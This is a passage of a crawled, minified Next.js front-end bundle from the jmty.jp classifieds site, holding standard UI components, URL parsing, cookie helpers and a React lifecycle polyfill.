omplete","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-c363d803e40ba642.js
body_size: 151916
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(28888),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(F(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(H(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return 